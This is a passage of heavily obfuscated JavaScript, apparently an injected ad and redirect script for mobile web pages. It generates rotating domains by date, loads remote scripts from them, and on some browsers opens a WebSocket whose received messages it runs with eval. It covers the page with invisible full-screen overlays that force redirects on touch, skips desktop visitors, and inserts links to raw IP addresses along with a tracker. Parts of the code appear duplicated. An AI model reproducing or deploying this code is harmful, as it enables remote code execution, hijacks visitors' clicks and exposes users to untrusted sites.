a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new 